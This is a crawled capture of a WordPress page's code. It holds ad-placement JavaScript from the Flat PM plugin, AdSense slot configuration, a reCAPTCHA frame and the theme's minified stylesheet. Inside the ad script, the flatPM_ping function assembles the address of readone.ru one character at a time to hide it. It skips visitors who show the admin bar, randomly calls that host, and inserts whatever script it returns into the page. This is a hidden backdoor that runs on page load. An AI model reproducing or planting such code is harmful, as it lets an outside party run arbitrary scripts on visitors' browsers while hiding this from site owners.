0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"3","indent":"0","after":"300","px_s":"px"}},"ID":"16125","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP_Всплывашка -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"6459421040\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"true"}},"ID":"16126","html":[{"fst":"<center>\n\t\n\t<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP-H1-ПК1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"1534397423\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP-H1-ПК2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"8155608101\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"true"}},"ID":"16127","html":[{"fst":"<center>\n\t\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP__После H1 - МОВ -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"8183566250\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"16128","html":[{"fst":"<center>\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP__Перед р1 - МОБ -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"7262216880\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"16129","html":[{"fst":"<center>\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP__После третьего абзаца (р3) - МОБ -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"3450076334\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"16130","html":[{"fst":"<center>\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP___Перед р5 - МОБ -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"7197749651\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"7","selector":".flat_pm_start~p","search_all":"false"}},"ID":"16131","html":[{"fst":"<center>\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP___Перед р7 - МОБ -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"6974426361\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>\n","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"106167","html":[{"fst":"<center>\n\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP_1UP -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"1425767979\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP_2UP -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"7376082745\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n\n<\/center>\n\n","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"106168","html":[{"fst":"<center>\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP_seredina336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"1518085552\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP_seredina336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"7329665494\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n\n<\/div><\/center>","snd":"","res_of":"720","res_to":"∞"}]}];</script> <script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Xcl4KUL4HXO2THWY6WK2cw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769029057903');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://okayno.top/wp-content/themes/journalx/assets/css/style.min.css
body_size: 34854
content:
@charset "UTF-8";*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}@media print{*,::after,::before,blockquote::first-letter,blockquote::first-line,div::first-letter,div::first-line,li::first-letter,li::first-line,p::first-letter,p::first-line{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}@-ms-viewport{width:device-width}html{-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}pre{margin-top:0;margin-bottom:1rem;overflow:auto}img{max-width:100%;height:auto;vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;text-align:left;caption-side:bottom}th{text-align:left}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{line-height:inherit}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f7f7f9;border-radius:.25rem}a>code{padding:0;color:inherit;background-color:inherit}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#292b2c;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#292b2c}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.animation,.entry-tag a,.scrolltop{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.strong{font-weight:700}.btn,.comment-respond .form-submit input{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}.btn:focus,.btn:hover,.comment-respond .form-submit input:focus,.comment-respond .form-submit input:hover{text-decoration:none}.btn.focus,.btn:focus,.comment-respond .form-submit input.focus,.comment-respond .form-submit input:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.25);box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled,.comment-respond .form-submit input.disabled,.comment-respond .form-submit input:disabled{opacity:.65}.btn:not(:disabled):not(.disabled),.comment-respond .form-submit input:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active,.comment-respond .form-submit input:not(:disabled):not(.disabled).active,.comment-respond .form-submit input:not(:disabled):not(.disabled):active{background-image:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.5);box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.5);box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}::-moz-selection{background-color:#ffff8e;color:#000}::selection{background-color:#ffff8e;color:#000}html{position:relative;min-height:100%}body{background:#fff;color:#222;font-size:18px;line-height:1.5;font-family:"PT Serif","Times New 